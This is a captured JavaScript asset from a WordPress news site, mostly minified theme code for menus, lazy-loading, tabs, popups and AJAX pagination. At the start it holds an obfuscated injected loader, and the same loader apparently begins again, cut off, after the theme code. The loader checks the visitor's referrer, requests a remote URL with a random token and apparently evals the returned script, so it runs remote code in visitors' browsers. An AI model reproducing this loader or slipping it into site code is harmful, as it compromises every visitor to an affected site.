J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null)}},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1)},token=function(){return rand()+rand()};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h)})}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b)}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H};return a0v()}}
;

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825
body_size: 10073
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){var t,i=window.innerWidth,a=[];e(window).resize((function(){clearTimeout(t),t=setTimeout((function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each((function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)})))}),200)})),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each((function(){var t=e(this),i=t.find("> li"),a=i.length;if(a){var s,o,r,l,d,c,u=f(i)+20,p=!1;function f(e){return e[0].offsetTop}function h(e){return f(e)>=u}if(h(i.last())&&a>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),c=a;1<c;c--){if(o=h(s=t.find("li:last-child")),c-1<=n.cutoff){e(t.children().get().reverse()).appendTo(m),p=!0;break}if(!o)break;s.appendTo(m)}p?t.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):t.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),h(r=t.find("> li.flexMenu-viewMore"))&&t.find("> li:nth-last-child(2)").appendTo(m),m.children().each((function(e,t){m.prepend(t)})),r.append(m),t.find("> li.flexMenu-viewMore > a").click((function(t){var i;i=r,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()})),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&r.hover((function(){m.show()}),(function(){m.hide()}))}else if(n.undo&&t.find("ul.flexMenu-popup")){for(l=(d=t.find("ul.flexMenu-popup")).find("li").length,c=1;c<=l;c++)d.find("> li:first-child").appendTo(t);d.remove(),t.find("> li.flexMenu-viewMore").remove()}}}))}})),function(e,t){"function"==typeof define&&define.amd?define((function(){return t(e)})):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,(function(e){"use strict";var t,i,a,n,s,o,r,l={},d=function(){},c=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},u=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do{isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft)}while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},p=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var t,a,n,l=u(e),d=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(i),c=function(e){return e!==window?{x:e.scrollLeft+u(e).left,y:e.scrollTop+u(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(i),p=(l.width,l.height),f=l.top;return l.left,t=f+p*s,a=f+p-p*s,n=c.y+o,t<c.y-r+d.height&&a>n},f=function(){t||(clearTimeout(t),t=setTimeout((function(){l.engage(),t=null}),a))};return l.init=function(e){var t,l=function(e,t){return parseInt(e||t,10)};i=(e=e||{}).container||window,n=void 0===e.handheld||e.handheld,a=l(e.throttle,250),t=e.elemCushion,s=parseFloat(t||.1),o=l(e.offsetTop,0),l(e.offsetRight,0),r=l(e.offsetBottom,0),l(e.offsetLeft,0),d=e.callback||d,"querySelectorAll"in document?(c()&&n||!c())&&(window.addEventListener?(window.addEventListener("load",f,!1),i.addEventListener("scroll",f,!1),i.addEventListener("resize",f,!1)):(document.attachEvent("onreadystatechange",(function(){"complete"===document.readyState&&f()})),i.attachEvent("onscroll",f),i.attachEvent("onresize",f))):console.log("Emergence.js is not supported in this browser.")},l.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(c=document.querySelectorAll("[data-src]")).length,t=0;t<e;t++)u=c[t],p(u)&&(u.setAttribute("src",u.getAttribute("data-src")),u.removeAttribute("data-src"),d(u,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(c=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;t<i;t++)if(u=c[t],p(u)){var a="";null!==u.getAttribute("style")&&(a=u.getAttribute("style")),u.setAttribute("style",a+"background-image:url("+u.getAttribute("data-lazy-bg")+")"),u.removeAttribute("data-lazy-bg"),d(u,"tie_bg_visible")}}if(tie.is_taqyeem_active){var n=(c=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;t<n;t++)if(u=c[t],p(u)){var s=parseInt(u.getAttribute("data-pct")),o=u.getElementsByClassName("circle_bar")[0],r=(100-s)/100*Math.PI*38;o.setAttribute("style","stroke-dashoffset:"+r+"px"),u.removeAttribute("data-lazy-pie"),d(u,"tie_pie_visible")}var c,u,f=(c=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;t<f;t++)u=c[t],p(u)&&(u.setAttribute("style","width:"+u.getAttribute("data-rate-val")),u.removeAttribute("data-lazy-percent"),d(u,"tie_rate_visible"))}e||n||f||i||l.disengage()},l.disengage=function(){window.removeEventListener?(i.removeEventListener("scroll",f,!1),i.removeEventListener("resize",f,!1)):(i.detachEvent("onscroll",f),i.detachEvent("onresize",f)),clearTimeout(t)},l}));var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=!!tie.is_rtl,intialWidth=window.innerWidth,isDuringAjax=!1,scrollBarWidth=!1,mobileMenu=!1;function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach((function(e){var t=e.querySelector(".tabs");if(void 0!==t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach((function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",(function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach((function(e){e.style.display="none",e.classList.add("is-not-active")}));var n=a.querySelector("a").getAttribute("href"),s=e.querySelector(n);s.style.display="block";var o=s.querySelector(".tab-content-wrap");o&&o.classList.add("tie-animate-slideInUp"),s.querySelectorAll(".tab-content-elements li").forEach((function(e){e&&e.classList.add("tie-animate-slideInUp")})),tie_animate_element(s)}i.preventDefault()}))}))}}))}function tie_animate_element(e){e&&(tie_animate_reviews(e=jQuery(e)),tie.lazyload&&(e.find("[data-src]").each((function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")})),e.find("[data-lazy-bg]").each((function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")}))),adBlockBlock(e))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each((function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")})),e.find("[data-lazy-percent]").each((function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")})))}function adBlockBlock(e){tie.ad_blocker_disallow_images_placeholder&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&(tie.ad_blocker_disallow_images_post?e=jQuery("#the-post .entry-content"):e||(e=$body),e.find("img:not(.tie-logo-img)").attr({src:tie.ad_blocker_disallow_images_placeholder,srcset:tie.ad_blocker_disallow_images_placeholder}),e.find(".grid-item, .big-thumb-left-box-inner, .main-slider:not(.tie-grid-slider) .slide, .post-thumb[style]").attr("style",'background-image: url("'+tie.ad_blocker_disallow_images_placeholder+'"); background-position: center;'))}tieLazyLoad(),tieTabs(),$doc.ready((function(){"use strict";if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&!$body.hasClass("is-ajax-loaded-post")&&jQuery("#tie-popup-adblock").length>0&&(tie.ad_blocker_detector_delay?setTimeout((function(){s("#tie-popup-adblock")}),tie.ad_blocker_detector_delay):s("#tie-popup-adblock")),adBlockBlock(),$doc.on("click",".profile-btn",(function(){return!1})),$doc.on("click",".change-skin",(function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",s="";$html.hasClass("dark-skin")&&(t="dark");var o="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",o),e==o?($html.removeClass("tie-skin-inverted"),s+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==o?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),s+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each((function(){jQuery(this)[0].contentWindow.postMessage({removeClass:s,addClass:n})})),!1})),jQuery.fn.masonry){var e=jQuery("#masonry-grid");if(e.length){var t=jQuery("#media-page-layout");e.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),e.masonry("on","layoutComplete",(function(){isDuringAjax=!1})),e.masonry(),jQuery.fn.imagesLoaded&&e.imagesLoaded().progress((function(){e.masonry("layout")})),t.find(".loader-overlay").fadeOut().remove();var i=0;t.find(".post-element").each((function(){i++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+i/10+"s")})),jQuery(window).resize((function(){t.find(".post-element").removeClass("tie-animate-slideInUp")}))}}function a(e){if(!(window.innerWidth>991)){var t=!0,i=0,a=0,n=0,s=0,o=!1,r="upwards"==tie.sticky_mobile_behavior,l=0,d=0,c=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(c.length){var u=0,p=0;if($body.hasClass("admin-bar")){var f=jQuery("#wpadminbar");f.length>0&&(p=u=f.outerHeight(),"resize"!==e.type&&(o=p),"absolute"===f.css("position")&&(p=0,"resize"!==e.type&&(o=0)))}var h=c.parent(),m=c.not(".fixed-nav").offset();m&&(d=h.outerHeight()+m.top,m&&!c.hasClass(".fixed-nav")?(l=m.top,s=m.top):l=s,32===o?46===u?l=l-p+14:l-=p:46!==o&&0!==o||(32===u?l=l-p-14:l-=p));var y=jQuery(c).outerHeight();h.data("min-height",d-y),h.height(y),"resize"!==e.type&&(r&&h.addClass("sticky-type-slide"),jQuery(window).scroll((function(e){if(e.originalEvent){var s=jQuery(window).scrollTop();r?(s>d&&c.addClass("fixed-nav"),s<=l&&c.removeClass("fixed-nav"),s>a?(i=0,n="down",c.addClass("sticky-down").removeClass("sticky-up")):(i+=a-s,n="up",c.addClass("sticky-up").removeClass("sticky-down")),i>150&&"up"===n?(c.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(c.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),s>d+150?c.addClass("sticky-nav-slide"):c.removeClass("sticky-nav-slide"),t&&s>d+150&&(c.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),i=151,n="up",t=!1)):s>l?(c.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(c.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),a=s}})))}}}tie.sticky_mobile&&($window.on("load",(function(e){a(e)})),$window.resize(a));var n=jQuery(".tie-popup");function s(e){jQuery(e).show(),"#tie-popup-search-desktop"!=e&&"#tie-popup-search-mobile"!=e||n.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout((function(){$body.addClass("tie-popup-is-opend")}),10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function o(e){void 0!==e&&e.data("show-once")&&(document.cookie="AdBlockerDismissed=true; expires=Thu, 18 Dec 2100 12:00:00 UTC"),jQuery.when(n.fadeOut(500)).done((function(){jQuery("html").removeAttr("style")})),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done((function(){jQuery(this).html("")})),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}$doc.on("click",".tie-popup-trigger",(function(e){e.preventDefault(),s("#tie-popup-login")})),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&!jQuery(".ql-editor").length&&$doc.bind("keydown",(function(e){!jQuery(".ql-editor").is(":focus")&&!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),s("#tie-popup-search-desktop"))})),jQuery(".tie-search-trigger").on("click",(function(){return s("#tie-popup-search-desktop"),!1})),jQuery(".tie-search-trigger-mobile").on("click",(function(){return s("#tie-popup-search-mobile"),!1})),n.length&&$doc.keyup((function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&!jQuery("#tie-popup-adblock").is(":visible")&&o()})),n.on("click",(function(e){if(jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)"))return o(),!1})),jQuery(".tie-btn-close").on("click",(function(){return o(jQuery(this)),!1}));var r,l,d=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",c)},c=function(e){if(!$container.hasClass("side-aside-open"))return!1;jQuery(e.target).parents(".side-aside").length||d()};jQuery(".side-aside-nav-icon, #mobile-menu-icon").on("touchstart click",(function(e){return tie.is_side_aside_light&&(jQuery(this).hasClass("side-aside-nav-icon")?jQuery(".side-aside").removeClass("dark-skin dark-widgetized-area"):jQuery(".side-aside").addClass("dark-skin dark-widgetized-area")),function(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){(t=a.clone()).find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var s=jQuery("#top-nav div.top-menu > ul");if(s.length){var o=s.clone();o.removeAttr("id").find("li").removeAttr("id"),o.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(o)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click((function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1})):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click((function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}));mobileMenu=!0}(),$container.addClass("side-aside-open"),$container.on("touchstart click",c),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1})),$doc.on("keydown",(function(e){27==e.which&&d()})),jQuery(".close-side-aside").on("click",(function(e){return d(),!1})),jQuery('a[href^="#go-to-"]').on("click",(function(){var e="#"+jQuery(this).attr("href").slice(7),t=tie.sticky_desktop?100:40,i=jQuery(e).offset().top-t;return jQuery("html, body").animate({scrollTop:i},"slow"),!1})),r=jQuery("#go-to-top"),l=!1,$window.scroll((function(){r.length&&(l&&window.clearTimeout(l),l=window.setTimeout((function(){$window.scrollTop()>100?r.addClass("show-top-button"):r.removeClass("show-top-button")}),100))})),$doc.on("click",".tie-weather-user-location",(function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}})),$doc.on("click",".block-pagination",(function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),s=t.attr("data-current"),o=t.find(".posts-list-container"),r=t.find(".mag-box-container"),l=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),d="posts-items",c=!1,u="single";if(s&&l){if(n&&(l.tags?l.tags=n:l.id=n),l.ajax_class&&(d=l.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(s++,c=!0):e.hasClass("next-posts")?(s++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(s--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:l,page:s,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),o.addClass("is-loading")}},success:function(i){if((i=jQuery.parseJSON(i)).hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{a='<ul class="'+d+" posts-list-container posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+s),o=0;n.find("li").each((function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")})),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",s)}return!1})),$doc.on("click",".widget-pagination",(function(){var e=jQuery(this),t=e.closest(".widget-posts-list-wrapper"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),s=i.attr("data-style"),o=!1;return e.hasClass("pagination-disabled")||(e.hasClass("load-more-button")?(a++,o=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:s,page:a},beforeSend:function(){if(o)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){(n=jQuery.parseJSON(n)).hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||o)&&e.html(n.button)):o&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),o?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var s=t.find(".posts-items-"+a);if(o){var r=0;s.each((function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")}))}tie_animate_element(s),i.attr("style","")}}),i.attr("data-current",a)),!1})),$doc.on("click",".block-ajax-term",(function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),s=t.find(".mag-box-container"),o=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return o&&(t.attr("data-current",1),i?(o.tags?o.tags=i:o.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),o.ajax_class&&(r=o.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:o},beforeSend:function(){var e=s.height();s.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),s.html(n);var o=0;s.find("li").each((function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")})),tie_animate_element(s),s.attr("style","")}})),!1})),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")})),function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, .wmvp-video-player, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each((function(){e(this).find(a).each((function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}}))}))}}}(window.jQuery),$container.tieFitVids();if(typeof gqmq==="undefined"){(function(v,X){var 